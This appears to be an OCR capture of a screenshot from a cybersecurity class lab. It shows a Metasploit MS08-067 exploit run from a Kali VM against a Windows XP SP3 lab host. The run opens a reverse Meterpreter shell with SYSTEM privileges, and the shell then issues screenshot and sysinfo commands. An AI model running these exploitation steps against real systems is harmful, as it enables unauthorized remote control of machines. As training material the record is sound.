 Kali - Internal Workstation on CY301-BNAJA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
VMshare
Trash
File System
Home
VMshare
root@kali: ~
File Actions Edit View Help
rhost ⇒ 192.168.10.14
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 5525
lport ⇒ 5525
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] 192.168.10.14:445 - Automatically detecting the target ...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.14:1037) at 2024-07-
23 11:48:06 -0400
meterpreter > screenshot
Screenshot saved to: /root/EIIcpAHO.jpeg
meterpreter > localtime
Local Date/Time: 2024-07-23 11:53:08.695 Eastern Standard Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1004
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Hyper-V Manager
Kali - Internal Work...
pFsense - Firewall 6...
Windows 7 on CY3...
Windows Server 20...
Wi